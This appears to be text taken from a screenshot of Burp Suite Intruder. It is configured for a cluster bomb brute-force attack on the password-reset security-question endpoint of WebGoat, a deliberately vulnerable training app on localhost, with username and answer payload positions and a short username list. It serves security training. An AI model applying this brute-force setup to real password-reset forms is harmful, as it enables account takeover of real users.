 Cluster bomb attack
Start attack
Target
http://127.0.0.1:8080
Update Host header to match target
Add §
Clear §
Auto §
1 POST /WebGoat/PasswordReset/questions HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 33
4 sec-ch-ua-platform: "Windows"
5 Accept-Language: zh-CN,zh;q=0.9
6 sec-ch-ua: "Chromium";v="129", "Not=A?Brand";v="8"
7 sec-ch-ua-mobile: ?0
8 X-Requested-With: XMLHttpRequest
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71 Safari/537.36
10 Accept: */*
11 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
12 Origin: http://127.0.0.1:8080
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
17 Accept-Encoding: gzip, deflate, br
18 Cookie: JSESSIONID=HX9MqYEJ00X5irlkRfim1Zaw-XZou_69L0jsk0YK
19 Connection: keep-alive
20
21 username=§tom§&securityQuestion=§red§
Payloads
Payload position: 1
Payload type: Simple list
Payload count: 3
Request count: 78
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
admin
tom
larry
Add
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before
it is used.